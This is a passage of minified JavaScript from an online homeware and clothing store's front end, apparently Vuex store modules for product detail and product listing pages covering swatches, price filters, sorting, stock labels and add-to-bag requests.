f.stop()}}),null,null,[[2,13,16,19]],Promise);var n,r,o,a,i,s,c,u,d,p,_,v},PRODUCTDETAIL_retrieveAPIData(e,t){return l().async((function(G){for(;;)switch(G.prev=G.next){case 0:if(n=e.commit,r=e.state,o=e.dispatch,a=e.rootGetters,i=t.groupCode,s=t.groupCodeQueryParam,u=t.productCode,d=t.sizeCodeQueryParam,p=t.source,_=t.swatch,v=t.typeOfRequest,G.prev=2,n("MUTATE_LOADING",!0),y=null,A={},b=null,n("MUTATE_SOURCE",p),"CollectionPDP"!==p){G.next=13;break}return G.next=11,l().awrap(k.default.getProductData({groupCode:i,productCode:u,typeOfRequest:v,pageSize:c.default.collections.pagination.pageSize}));case 11:y=G.sent,A.swatches=product_detail_objectSpread({},null===(S=y)||void 0===S?void 0:S.swatches);case 13:if("StandardPDP"!==p&&"StandardGroupPDP"!==p){G.next=21;break}return b=Promise.all([k.default.getProductData({groupCode:i,productCode:u,typeOfRequest:v}),k.default.getProductSwatchData({groupCode:i,productCode:u,typeOfRequest:v})]),G.next=17,l().awrap(b);case 17:T=G.sent,E=(0,Y.default)(T,2),y=E[0],A=E[1];case 21:if(y&&A){G.next=23;break}return G.abrupt("return",n("MUTATE_ERROR",!0));case 23:["StandardPDP","StandardGroupPDP","CollectionPDP"].includes(p)&&(C=universalVariableProductFormat(y),o("base/BASE_setUniversal",product_detail_objectSpread(product_detail_objectSpread({},a["base/BASE_universal"]),{},{product:C}),{root:!0}),(0,j.productDataLoaded)(C)),w=O()(y,A),n("MUTATE_PRODUCT_DATA",w),(I=null===(g=w.swatches)||void 0===g?void 0:g.map((function(e){return{code:e.code,image:e.image,name:e.name}})))&&n("MUTATE_SWATCHES",I),P=null===(f=w.swatches)||void 0===f?void 0:f.find((function(e){return(null==e?void 0:e.name.toLowerCase())===(null==_?void 0:_.toLowerCase())})),D=void 0!==_&&P?P:w.swatches[0],"TILE_GROUP_COLLECTION_FRAGRANCE"===(null==w?void 0:w.collectionType)&&D.collectionProducts&&(r.collectionProducts=product_detail_objectSpread(product_detail_objectSpread({},r.collectionProducts),{},{[null==D?void 0:D.code]:null===(L=D.collectionProducts)||void 0===L?void 0:L.results}),r.collectionProductsPagination=product_detail_objectSpread(product_detail_objectSpread({},r.collectionProductsPagination),{},{[null==D?void 0:D.code]:null===(R=D.collectionProducts)||void 0===R?void 0:R.pagination})),n("MUTATE_ACTIVE_SWATCH",D),(0,Z.trackViewOnPDP)({productId:D.secondId,sessionId:null===(m=a["base/BASE_universal"])||void 0===m||null===(h=m.user)||void 0===h?void 0:h.trackingSessionId}),n("MUTATE_CURRENT_PRODUCT_FLAGS"),N=r.currentProductFlags,M=N.isSizeVariants,B=N.isGroupVariants,null!=w&&w.collectionType&&(null!=w&&w.isCollection&&(0,j.listingItemsDataLoaded)(universalVariableListingItemsFormat(D,null===(U=D.collectionProducts)||void 0===U?void 0:U.results,{isCollection:null==w?void 0:w.isCollection})),w.isCollection||(M&&(0,j.listingItemsDataLoaded)(universalVariableListingItemsFormat(D,null,{isCollection:null==w?void 0:w.isCollection,isSizeVariants:M})),B&&(0,j.listingItemsDataLoaded)(universalVariableListingItemsFormat(D,null==D||null===(x=D.variantOptions[0])||void 0===x?void 0:x.groups,{isCollection:null==w?void 0:w.isCollection,isGroupVariants:B})))),"StandardPDP"!==p&&"StandardGroupPDP"!==p||o("PRODUCTDETAIL_handleProductSelection",{productCode:u,selectedSize:d,selectedGroup:s}),G.next=42;break;case 39:G.prev=39,G.t0=G.catch(2),n("MUTATE_ERROR",!0);case 42:return G.prev=42,n("MUTATE_LOADING",!1),G.finish(42);case 45:case"end":return G.stop()}}),null,null,[[2,39,42,45]],Promise);var n,r,o,a,i,s,u,d,p,_,v,g,f,m,h,y,A,b,S,T,E,C,w,I,P,D,L,R,N,M,B,U,x},PRODUCTDETAIL_retrieveCollectionProducts(e,t){return l().async((function(s){for(;;)switch(s.prev=s.next){case 0:return n=e.state,r=t.swatchCode,o=t.payload,s.prev=2,a=o.map(retrieveProductData),s.next=6,l().awrap(Promise.all(a));case 6:(i=s.sent.filter(Boolean))||h.default.$emit("GLOBAL:notification-event",{type:"error",message:g.default.t("system.apiErrorMessage"),visible:!0,autoDismiss:!0}),n.collectionProducts=product_detail_objectSpread(product_detail_objectSpread({},n.collectionProducts),{},{[r]:i}),(0,j.listingItemsDataLoaded)(universalVariableListingItemsFormat(n.activeSwatch,i,{isCollection:!0})),s.next=15;break;case 12:s.prev=12,s.t0=s.catch(2),h.default.$emit("GLOBAL:notification-event",{type:"error",message:g.default.t("system.apiErrorMessage"),visible:!0,autoDismiss:!0});case 15:case"end":return s.stop()}}),null,null,[[2,12]],Promise);var n,r,o,a,i},PRODUCTDETAIL_setActiveSwatch(e,t){var n;let r=e.commit,o=e.state,a=e.dispatch;var i;(r("MUTATE_ACTIVE_SWATCH",null===(n=o.productData)||void 0===n?void 0:n.swatches.find((function(e){return e.code===t}))),r("MUTATE_CURRENT_PRODUCT_FLAGS"),"StandardPDP"===o.source||"StandardGroupPDP"===o.source)&&a("PRODUCTDETAIL_handleProductSelection",{productCode:null===(i=o.productData)||void 0===i?void 0:i.code});a("PRODUCTDETAIL_setProductQuantity","1")},PRODUCTDETAIL_setProductAddedToBag(e,t){(0,e.commit)("MUTATE_PRODUCT_ADDED_TO_BAG",t)},PRODUCTDETAIL_setProductQuantity(e,t){let n=e.commit;(0,e.dispatch)("PRODUCTDETAIL_setProductAddedToBag",!1),n("MUTATE_PRODUCT_QUANTITY",t)}}};n("SgDD"),n("y89P"),n("aOEW");var Pe=n("iPjz");n("9DLp"),n("SJSz"),n("RsBt");const De=["url"],ke=["categories","plpImageSet","pdpImageSet","swatch"],je=["plpImageSet","pdpImageSet"],Le=["values","code","name"],Re=["query","code"],Ne=["query"];function product_listing_ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function product_listing_objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?product_listing_ownKeys(Object(n),!0).forEach((function(t){(0,v.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):product_listing_ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const Me={api:{addToBag:"cart/add",enhancedProductData:"/search",productData:"/async/search",productSizes:"/api/products/stock"},firstCallToGetProductData:!0},Be={addToBag:function(e){return W.default.post(Me.api.addToBag,null,{params:{productCodePost:e,responsive:!0,productQuantity:1}}).then((function(e){var t,n;return l().async((function(r){for(;;)switch(r.prev=r.next){case 0:if(n=e.data,200===e.status&&(0,ye.default)("add-to-bag-response",{detail:n}),null==n||null===(t=n.cartData)||void 0===t||!t.cartGuid){r.next=5;break}return r.next=5,l().awrap(lt.dispatch("base/BASE_setCartGUID",n.cartData.cartGuid));case 5:return r.abrupt("return",n);case 6:case"end":return r.stop()}}),null,null,null,Promise)}))},getData:function(e){const t=window.location.pathname.replace(/(\/uk|\/us|\/row)/,""),n=window.location.pathname.split("/")[2].includes("search"),r=!0!==Me.firstCallToGetProductData||n?Me.api.productData:Me.api.enhancedProductData,o=e.replace("?","");return W.default.get("".concat(t).concat(r,"?").concat(o)).then((function(e){var t;let r=e.data;Me.firstCallToGetProductData=!1;const o=new URLSearchParams(window.location.search);if(null!=r&&r.results){var a,i;const e=window,t=e.application.config,o=t.imageSetEnabled,s=t.plpscene7template,l=e.location.pathname,c=o?null:s.includes(l.substring(1));r.results.forEach((function(e){var t;e.pageNumber=null==r||null===(t=r.pagination)||void 0===t?void 0:t.currentPage;const n=e;["addToCartDisabledMessage","advisoryDescription","advisoryLink","availableInColours","availableForPickup","availableInCurrentStore","availableInDetailing","availableInFabric","availableInFill","availableInSizes","availableInThreadCount","avgRatingStarsUrl","attributeAverageRatings","baseCode","baseName","baseOptions","breadcrumb","classifications","collectPlusAvailable","collectionGroupImageSetName","collectionImageSetName","colours","commonAverageRating","configurable","copyBlock1stTabName","copyBlock2ndTabName","copyBlock3rdTabName","delivery","deliveryTimeInfo","description","displayName","feefoReviews","feefoReviewsPage","filling","firstCategoryNameList","furnitureProduct","futureStocks","giftBox","giftCard","giftMessage","giftWrappable","groupName","groupNameNoColor","groupPriceText","imageSetName","images","imageGroupUrl","imagesNp","isBaseProduct","isColourLess","isEGiftCard","isGiftCard","keywords","madeToOrder","manufacturer","masterCollectionName","mattressType","multidimensional","multipleColoursAvailable","packageShot","pdpImageSetName","pdpVideoSet","pdpImageSetName","potentialPromotions","priceRange","priceText","priceTextSearch","productReferences","purchasable","questionAverageRating","quickViewUrl","reviewVerifiedMessage","reviews","searchResultProductUrl","searchResultQuickViewUrl","sizeAndCare","sizeChart","sortPosition","springCount","summary","superCategories","tension","variantMatrix","variantOptions","variantType","varianturl","volumePrices","volumePricesFlag","numberOfReviews"].forEach((function(e){return delete n[e]}))})),null!=r&&null!==(a=r.presets)&&void 0!==a&&a.code&&sessionStorage.setItem("preset",r.presets.code);const u=(null==r||null===(i=r.presets)||void 0===i?void 0:i.code)||sessionStorage.getItem("preset"),updateImageSet=function(e){return null!=e&&e.length&&"PORTRAIT"===u&&c?e.map((function(e){let t=e.url;return product_listing_objectSpread(product_listing_objectSpread({},(0,Pe.default)(e,De)),{},{url:"".concat(t,"_P")})})):e};r.results=r.results.map((function(e){let t=e.categories,r=e.plpImageSet,a=e.pdpImageSet,i=e.swatch,s=(0,Pe.default)(e,ke);const l=null==t?void 0:t.some((function(e){let t=e.code;return"clothing"===t||"Clothing"===t||"baby-and-children"===t||"the-little-white-company"===t}));let d=!o;if(n||"SQUARE"!==u||l||(d=!1),n||"SQUARE"===u||(d=!1),c&&(d=!0),i){i=i.map((function(e){let t=e.plpImageSet,n=e.pdpImageSet,r=(0,Pe.default)(e,je);return product_listing_objectSpread({scene7ImageSetWithinSwatch:updateImageSet(d?t:n)},r)}));const e=i.find((function(e){let t=e.active;return Boolean(t)})),t=e.scene7ImageSetWithinSwatch,n=e.singleSizeSku;return product_listing_objectSpread(product_listing_objectSpread({},s),{},{singleSizeSku:n,scene7ImageSet:t,swatch:i})}return product_listing_objectSpread(product_listing_objectSpread({scene7ImageSet:updateImageSet(d?r:a)},s),{},{swatch:i})})),r.results=r.results.map((function(e){return product_listing_objectSpread(product_listing_objectSpread({},e),{},{addToBagData:{loading:!1,sizesLoading:!1,error:!1,added:!1,outOfStockOnline:!1,colorsToSizes:{},sizeOne:"",sizeOneData:null,sizeTwo:""},findStockInStoreData:{loading:!1,error:!1,swatches:[],activeSwatch:{}},expanded:!1,savedItemsActionLoading:!1})}))}null!=r&&r.breadcrumbs&&(r.breadcrumbs=r.facets.filter((function(e){return"excludeStockInStore"!==e.code})).flatMap((function(e){return e.values})).filter((function(e){return!0===e.selected})));const s=null==r||null===(t=r.facets)||void 0===t?void 0:t.find((function(e){return"priceSlider"===e.code}));if(s){const e=s.code,t=(0,Y.default)(s.values,2),a=t[0].code,i=t[1].code,l=Number(a),c=Number(i)+10,u=Number(o.get("minPrice"))||l,d=Number(o.get("maxPrice"))||c,p=r.currentCurrency.symbol,_={min:l,max:c,value:[u,d]};if(r.priceSliderData=_,u!==l||d!==c){const prepareQuery=function(e){if(!e)return null;const t="v_priceslider_value_".concat(r.currentCurrency.isocode.toLowerCase(),"-f"),o=e.url.split(encodeURIComponent(":")),a=o.findIndex((function(e){return e===t})),i=o.filter((function(e,t){return t!==a&&t!==a+1})).join(decodeURIComponent(":")),s=!n||null!=i&&i.includes("&text=")?"":"&text=".concat(new URLSearchParams(e.url).get("text")),p="&minPrice=".concat(u,"&maxPrice=").concat(d,"&minPriceRange=").concat(l,"&maxPriceRange=").concat(c),_=e.url.includes("excludeStockInStore")?"&excludeStockInStore=true":"";return product_listing_objectSpread(product_listing_objectSpread({},e),{},{url:"".concat(i).concat(s).concat(p).concat(_)})};o.delete("minPrice"),o.delete("maxPrice"),o.delete("minPriceRange"),o.delete("maxPriceRange");const t={code:e,name:"".concat(p).concat(u," - ").concat(p).concat(d),query:{url:"".concat(window.location.pathname,"?").concat(o.toString())}};r.breadcrumbs=[...r.breadcrumbs,t],r.facets=r.facets.map((function(e){let t=e.values,n=e.code,o=e.name;return product_listing_objectSpread(product_listing_objectSpread({},(0,Pe.default)(e,Le)),{},{code:n,name:"priceSlider"===n?"Price":o,values:t.map((function(e){var t;let n=e.query,o=e.code;return product_listing_objectSpread(product_listing_objectSpread({},(0,Pe.default)(e,Re)),{},{code:o,query:prepareQuery(n)||(null===(t=r.breadcrumbs.find((function(e){return e.facetValueCode===o})))||void 0===t?void 0:t.removeQuery)})}))})})),r.breadcrumbs=r.breadcrumbs.map((function(e){let t=e.code,n=e.name,r=e.query;return"priceSlider"!==t?{code:t,name:n,query:prepareQuery(r)}:{code:t,name:n,query:r}})),r.sorts=r.sorts.map((function(e){let t=e.query;return product_listing_objectSpread(product_listing_objectSpread({},(0,Pe.default)(e,Ne)),{},{query:prepareQuery(t)})}))}}return r}))},getProductSizes:function(e,t){return W.default.get("".concat(Me.api.productSizes,"/").concat(e,"?").concat(t?"groupCode=".concat(t):"")).then((function(e){return e.data}))}},Ue=Be;var xe=n("A6Uq");const array_flatFind=function(e,t){if(Array.isArray(e))for(let n=0;n<e.length;n++){const r=t(e[n],n,e);if(void 0!==r)return r}};var Ge;function modules_product_listing_ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function modules_product_listing_objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?modules_product_listing_ownKeys(Object(n),!0).forEach((function(t){(0,v.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):modules_product_listing_ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const isAllSizesSold=function(e){let t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];return null==e?void 0:e.every((function(e){let n=e.stockLevelStatus,r=e.groups,o=e.notifyMe;return r?r.every((function(e){let n=e.stockLevelStatus,r=e.notifyMe;return t?"Sold Out"===n&&!r:"Sold Out"===n})):t?"Sold Out"===n&&!o:"Sold Out"===n}))},hasNotifyMeStatus=function(e){return null==e?void 0:e.some((function(e){let t=e.groups,n=e.notifyMe;return t?t.some((function(e){let t=e.notifyMe;return Boolean(t)})):Boolean(n)}))},Fe=null===(Ge=window.location.pathname.split("/")[2])||void 0===Ge?void 0:Ge.includes("search"),getReadableStockStatus=function(e){const t=c.default.stockStatuses.BE,n=t.IN_STOCK,r=t.IN_STOCK_IN_STORE,o=t.LOW_STOCK,a=t.OUT_OF_STOCK,i=t.PRE_ORDER;switch(e){case n:return"In Stock";case r:return"In Stock In Store";case o:return"Low Stock";case a:return"Sold Out";case i:case"InStockForBackOrder":return"Pre-Order";default:return e.toString().replace(/([A-Z])/g," $1").trim()}},cloneStock=function(e){return modules_product_listing_objectSpread(modules_product_listing_objectSpread({},e),{},{stockLevelStatus:modules_product_listing_objectSpread({},e.stockLevelStatus)})},recreateStock=function(e,t){const n=cloneStock(e.initialStock);return 0===t.swatchPosition||(n.notifyMe=t.notifyMe,n.stockLevelStatus.code=function(e){let t=e.inStock,n=e.inStockInStore,r=e.notifyMe;const o=c.default.stockStatuses.BE,a=o.IN_STOCK_IN_STORE,i=o.IN_STOCK,s=o.OUT_OF_STOCK;return t?i:r?s:n?a:s}(t)),n},He={namespaced:!0,name:"productListing",state:{data:null,error:!1,isFirstCall:!0,isCollection:!1,loading:!1,loadMoreLoading:!1,loadPreviousLoading:!1,pageBreadcrumbs:null,presets:null,isDataRetrieved:!1,facetsInitialSorting:function(){const e=window.history,t=e.state;if(null==t||!t.facetsInitialSorting)return null;const n=[...t.facetsInitialSorting];return e.replaceState(modules_product_listing_objectSpread(modules_product_listing_objectSpread({},t),{},{facetsInitialSorting:null}),""),n}()},getters:{PRODUCTLISTING_bottomBanner:function(e){var t;return null===(t=e.data)||void 0===t?void 0:t.bottomBanner},PRODUCTLISTING_breadcrumbs:function(e){var t,n;return(null===(t=e.data)||void 0===t||null===(n=t.breadcrumbs)||void 0===n?void 0:n.sort((function(e,t){return e.facetValueName<t.facetValueName?-1:Number(e.facetValueName>t.facetValueName)})))||[]},PRODUCTLISTING_currentCurrencySymbol:function(e){var t;return null===(t=e.data)||void 0===t?void 0:t.currentCurrency.symbol},PRODUCTLISTING_error:function(e){return e.error},PRODUCTLISTING_facets:function(e){var t;return(null===(t=e.data)||void 0===t?void 0:t.facets)||[]},PRODUCTLISTING_getResponseId:function(e){var t;return null===(t=e.data)||void 0===t?void 0:t.responseId},PRODUCTLISTING_hasSelectedFilters:function(e){var t,n;return Boolean(null===(t=e.data)||void 0===t||null===(n=t.breadcrumbs)||void 0===n?void 0:n.length)},PRODUCTLISTING_isCollection:function(e){return e.isCollection},PRODUCTLISTING_isFirstCall:function(e){return e.isFirstCall},PRODUCTLISTING_isFacetSelected:function(e){return function(t){var n;return array_flatFind(null===(n=e.data)||void 0===n?void 0:n.facets,(function(e){return e.values.find((function(e){return e.code===t}))})).selected}},PRODUCTLISTING_itemsCount:function(e){var t,n;return(null===(t=e.data)||void 0===t||null===(n=t.results)||void 0===n?void 0:n.filter((function(e){return!Object.prototype.hasOwnProperty.call(e,"slogan")})).length)||"0"},PRODUCTLISTING_loading:function(e){return e.loading},PRODUCTLISTING_loadMoreLoading:function(e){return e.loadMoreLoading},PRODUCTLISTING_loadPreviousLoading:function(e){return e.loadPreviousLoading},PRODUCTLISTING_pagination:function(e){var t;return null===(t=e.data)||void 0===t?void 0:t.pagination},PRODUCTLISTING_productAnalyticsData:function(e){return function(t){var n,r,o,a;if(null===(n=e.data)||void 0===n||!n.results)return null;const i=e.data.results.find((function(e){return e.code===t}));if(!i)return null;const s=i.baseProductCode,l=i.namenocolor,u=i.defaultCategory,d=i.price.preparedPrice,p=i.swatch,_=i.stock,v=(null==d?void 0:d.templateType)===c.default.priceTemplates.WAS_NOW_TEMPLATE||(null==d?void 0:d.templateType)===c.default.priceTemplates.WAS_FROM_NOW_FROM_TEMPLATE,g=(null==p?void 0:p.find((function(e){let t=e.active;return Boolean(t)})).colorName)||"",f=null!==(r=e.pageBreadcrumbs)&&void 0!==r&&r.length?e.pageBreadcrumbs[e.pageBreadcrumbs.length-1].name:"";return{source:Fe?"Search Results":"PLP",productName:l,productSKU:s.includes("collection")?l:s,category_id:null!==(o=null==u?void 0:u.code)&&void 0!==o?o:"Missing code for ".concat(l),price:(0,D.priceWithoutCurrency)(null==d?void 0:d.min),discounted:v,originalPrice:v?(0,D.priceWithoutCurrency)(null==d?void 0:d.wasMin):"",colour:g,collection:f,stock:getReadableStockStatus(null==_||null===(a=_.stockLevelStatus)||void 0===a?void 0:a.code)}}},PRODUCTLISTING_presets:function(e){return e.presets},PRODUCTLISTING_priceSliderData:function(e){var t;return null===(t=e.data)||void 0===t?void 0:t.priceSliderData},PRODUCTLISTING_productColorCode:function(e){return function(t){var n;const r=null===(n=e.data)||void 0===n?void 0:n.results.find((function(e){return(null==e?void 0:e.code)===t}));return null!=r&&r.swatch?r.swatch.find((function(e){let t=e.active;return Boolean(t)})).colorCode:"1"}},PRODUCTLISTING_results:function(e){var t;return(null===(t=e.data)||void 0===t?void 0:t.results)||[]},PRODUCTLISTING_searchTerm:function(e){var t;return null===(t=e.data)||void 0===t?void 0:t.freeTextSearch},PRODUCTLISTING_selectedSorting:function(e){var t,n;return(null===(t=e.data)||void 0===t||null===(n=t.sorts.find((function(e){let t=e.selected;return Boolean(t)})))||void 0===n?void 0:n.code)||""},PRODUCTLISTING_sortingOptions:function(e){var t;return(null===(t=e.data)||void 0===t?void 0:t.sorts)||[]},PRODUCTLISTING_topBanner:function(e){var t;return null===(t=e.data)||void 0===t?void 0:t.topBanner},PRODUCTIONS_isDataRetrieved:function(e){return e.isDataRetrieved},PRODUCTIONS_facetsInitialSorting:function(e){return e.facetsInitialSorting},PRODUCTLISTING_isHybridPLP:function(e,t,n,r){var o,a,i,s,l,c,u;const d=(null===(o=n.router)||void 0===o||null===(a=o.currentRoute)||void 0===a?void 0:a.name)||(null===(i=r["base/BASE_routes"])||void 0===i||null===(s=i.current)||void 0===s?void 0:s.name),p=null===(l=r["base/BASE_app"])||void 0===l||null===(c=l.config)||void 0===c||null===(u=c.toggles)||void 0===u?void 0:u.hybridplp;return"ProductListingPage"===d&&!!p}},mutations:{MUTATE_ADD_TO_BAG_DATA(e,t){let n=t.code,r=t.value;const o=e.data.results.findIndex((function(e){return e.code===n}));Object.entries(r).forEach((function(t){let n=(0,Y.default)(t,2),r=n[0],a=n[1];e.data.results[o].addToBagData[r]=a}))},MUTATE_DATA(e,t){e.data=t},MUTATE_ERROR(e,t){e.error=t},MUTATE_PRODUCT_EXPANDING(e,t){e.data.results.forEach((function(n,r){let o=n.code,a=n.expanded;a||o!==t||(e.data.results[r].expanded=!0),a&&o!==t&&(e.data.results[r].expanded=!1,e.data.results[r].addToBagData.error=!1,e.data.results[r].addToBagData.added=!1)}))},MUTATE_IS_COLLECTION(e,t){e.isCollection=t},MUTATE_IS_FIRST_CALL_CALL(e,t){e.isFirstCall=t},MUTATE_LOAD_MORE_LOADING(e,t){e.loadMoreLoading=t},MUTATE_LOAD_PREVIOUS_LOADING(e,t){e.loadPreviousLoading=t},MUTATE_LOADING(e,t){e.loading=t},MUTATE_PAGE_DATA(e,t){let n=t.results,r=t.loadPrevious;r&&(e.data.results=[...n,...e.data.results]),r||(e.data.results=[...e.data.results,...n])},MUTATE_PAGE_BREADCRUMBS(e,t){e.pageBreadcrumbs=t},MUTATE_PRESETS(e,t){e.presets=t},MUTATE_PRICE_SLIDER_DATA(e,t){e.data.priceSliderData=t},MUTATE_PRODUCT_CARD(e,t){const n=t.parentCode,r=t.price,o=t.scene7ImageSet,a=t.swatchPosition,i=t.url,s=t.singleSizeSku,l=e.data.results.find((function(e){return e.code===n}));l.swatch.find((function(e){return!0===e.active})).active=!1,l.swatch[a].active=!0,l.url=i,l.price.preparedPrice=r.preparedPrice,l.scene7ImageSet=o,l.initialStock||(l.initialStock=cloneStock(l.stock)),l.stock=recreateStock(l,t),l.singleSizeSku=s},MUTATE_SELECTED_SORTING(e,t){e.data.sorts=e.data.sorts.map((function(e){return modules_product_listing_objectSpread(modules_product_listing_objectSpread({},e),{},{selected:e.code===t})}))},MUTATE_SET_LOADING_STATE(e){e.loading=!0,e.error=!1},MUTATE_UPDATE_PAGINATION(e,t){e.data.pagination=t},MUTATE_DATA_RETRIEVED(e,t){e.isDataRetrieved=t},MUTATE_FACETS_INITIAL_SORTING(e,t){e.facetsInitialSorting=t},MUTATE_FIND_STOCK_IN_STORE_DATA(e,t){let n=t.code,r=t.value;const o=e.data.results.findIndex((function(e){return e.code===n}));Object.entries(r).forEach((function(t){let n=(0,Y.default)(t,2),r=n[0],a=n[1];e.data.results[o].findStockInStoreData[r]=a}))},MUTATE_PRODUCT_SAVED_ITEMS_ACTION_LOADING(e,t){let n=t.code,r=t.loading;const o=e.data.results.findIndex((function(e){return e.code===n}));e.data.results[o].savedItemsActionLoading=r},MUTATE_PRODUCT_OUT_OF_STOCK_INFO(e,t){let n=t.code,r=t.notifyMe;const o=e.data.results.findIndex((function(e){return e.code===n}));e.data.results[o].stock.stockLevelStatus.code="outOfStock",r&&(e.data.results[o].stock.notifyMe=!0)}},actions:{PRODUCTLISTING_getData(e,t){return l().async((function(y){for(;;)switch(y.prev=y.next){case 0:return n=e.commit,r=e.getters,o=e.rootGetters,a=t.value,i=t.filter,y.prev=2,n("MUTATE_SET_LOADING_STATE"),window&&i&&(window.shouldScrollToTopResults=!0),y.next=7,l().awrap(Ue.getData(a));case 7:if(null!=(f=y.sent)){y.next=12;break}return(0,j.searchResponse)("",0),n("MUTATE_LOADING",!1),y.abrupt("return");case 12:null!==(s=f.facets)&&void 0!==s&&s.length&&(r.PRODUCTIONS_facetsInitialSorting?f.facets.sort((function(e,t){return r.PRODUCTIONS_facetsInitialSorting.indexOf(null==e?void 0:e.code)-r.PRODUCTIONS_facetsInitialSorting.indexOf(null==t?void 0:t.code)})):n("MUTATE_FACETS_INITIAL_SORTING",f.facets.map((function(e){return e.code})))),n("MUTATE_DATA",f),n("MUTATE_LOADING",!1),window&&i&&(window.shouldScrollToTopResults=!0),null!=f&&f.pageBreadcrumbs&&n("MUTATE_PAGE_BREADCRUMBS",f.pageBreadcrumbs),f.presets&&n("MUTATE_PRESETS",f.presets),f.isCollection&&n("MUTATE_IS_COLLECTION",f.isCollection),i&&(0,j.filtersApply)(i.type,modules_product_listing_objectSpread(modules_product_listing_objectSpread({},i.data),{},{resultsCount:null===(m=f.pagination)||void 0===m?void 0:m.totalNumberOfResults})),r.PRODUCTLISTING_isFirstCall&&Fe&&(0,j.searchResponse)(null==f?void 0:f.freeTextSearch,null==f||null===(h=f.pagination)||void 0===h?void 0:h.totalNumberOfResults),(0,Z.trackViewOnSearchAndNavigation)({pathToPage:null===(c=o["base/BASE_routes"])||void 0===c||null===(u=c.current)||void 0===u?void 0:u.path,query:null===(d=o["base/BASE_routes"])||void 0===d||null===(p=d.current)||void 0===p||null===(_=p.query)||void 0===_?void 0:_.text,sessionId:null===(v=o["base/BASE_universal"])||void 0===v||null===(g=v.user)||void 0===g?void 0:g.trackingSessionId,sourceId:f.responseId}),n("MUTATE_IS_FIRST_CALL_CALL",!1),y.next=28;break;case 25:y.prev=25,y.t0=y.catch(2),n("MUTATE_ERROR",!0);case 28:return y.prev=28,n("MUTATE_DATA_RETRIEVED",!0),y.finish(28);case 31:case"end":return y.stop()}}),null,null,[[2,25,28,31]],Promise);var n,r,o,a,i,s,c,u,d,p,_,v,g,f,m,h},PRODUCTLISTING_requestPageData(e,t){return l().async((function(h){for(;;)switch(h.prev=h.next){case 0:return n=e.commit,r=e.rootGetters,o=t.nextPageUrl,a=t.loadPrevious,h.prev=2,n("MUTATE_LOAD_MORE_LOADING",!a),n("MUTATE_LOAD_PREVIOUS_LOADING",a),h.next=7,l().awrap(Ue.getData(o));case 7:v=h.sent,g=v.results,f=v.pagination,m=v.responseId,n("MUTATE_PAGE_DATA",{results:g,loadPrevious:a}),n("MUTATE_UPDATE_PAGINATION",f),(0,Z.trackViewOnSearchAndNavigation)({pathToPage:null===(i=r["base/BASE_routes"])||void 0===i||null===(s=i.current)||void 0===s?void 0:s.path,query:null===(c=r["base/BASE_routes"])||void 0===c||null===(u=c.current)||void 0===u||null===(d=u.query)||void 0===d?void 0:d.text,sessionId:null===(p=r["base/BASE_universal"])||void 0===p||null===(_=p.user)||void 0===_?void 0:_.trackingSessionId,sourceId:m}),h.next=19;break;case 16:h.prev=16,h.t0=h.catch(2),n("MUTATE_ERROR",!0);case 19:return h.prev=19,n("MUTATE_LOAD_MORE_LOADING",!1),n("MUTATE_LOAD_PREVIOUS_LOADING",!1),h.finish(19);case 23:case"end":return h.stop()}}),null,null,[[2,16,19,23]],Promise);var n,r,o,a,i,s,c,u,d,p,_,v,g,f,m},PRODUCTLISTING_setSelectedSorting(e,t){let n=e.commit,r=e.dispatch,o=e.getters,a=t.value,i=t.query;n("MUTATE_SELECTED_SORTING",a);return r("PRODUCTLISTING_getData",{value:i,filter:{type:"sort by",data:{name:o.PRODUCTLISTING_sortingOptions.find((function(e){return e.code===a})).name,value:"",action:""}}})},PRODUCTLISTING_setSelectedFacets(e,t){let n=e.dispatch,r=e.getters,o=t.value,a=t.query;const i=array_flatFind(r.PRODUCTLISTING_facets,(function(e){return e.values.find((function(e){return e.code===o}))})),s=i.name,l=i.selected,c=r.PRODUCTLISTING_facets.find((function(e){return e.values.find((function(e){return e.code===o}))})).name,u={type:"filter",data:{name:s,value:s,action:l?"Remove":"add"}};return(0,xe.trackFilterItems)({filterType:c,filterStringValue:s}),n("PRODUCTLISTING_getData",{value:a,filter:u})},PRODUCTLISTING_removeBreadcrumb(e,t){let n=e.dispatch,r=e.getters,o=t.value,a=t.query;if("priceSlider"===o){const e=r.PRODUCTLISTING_priceSliderData,t=e.min,o=e.max,i=(0,Y.default)(e.value,2),s=i[0],l=i[1];n("PRODUCTLISTING_setPriceSliderValue",[t,o]);return n("PRODUCTLISTING_getData",{value:a,filter:{type:"filter",data:{name:"Price",value:"".concat(s,"-").concat(l),action:"Remove"}}})}const i=r.PRODUCTLISTING_facets.find((function(e){return e.values.some((function(e){return e.code===o}))})),s=i.values.find((function(e){return e.code===o})).name;return n("PRODUCTLISTING_getData",{value:a,filter:{type:"filter",data:{name:i.name,value:s,action:"Remove"}}})},PRODUCTLISTING_clearBreadcrumbs:(e,t)=>(0,e.dispatch)("PRODUCTLISTING_getData",{value:t,filter:{type:"filter",data:{name:"",value:"",action:"clear all"}}}),PRODUCTLISTING_setPriceSliderValue(e,t){(0,e.commit)("MUTATE_PRICE_SLIDER_DATA",modules_product_listing_objectSpread(modules_product_listing_objectSpread({},e.getters.PRODUCTLISTING_priceSliderData),{},{value:t}))},PRODUCTLISTING_addToBag(e,t){return l().async((function(ee){for(;;)switch(ee.prev=ee.next){case 0:return n=e.commit,r=e.getters,o=e.rootGetters,a=t.parentCode,i=t.code,s=t.fhBaseProductID,c=t.fhVariantProductID,u=r.PRODUCTLISTING_results.find((function(e){return 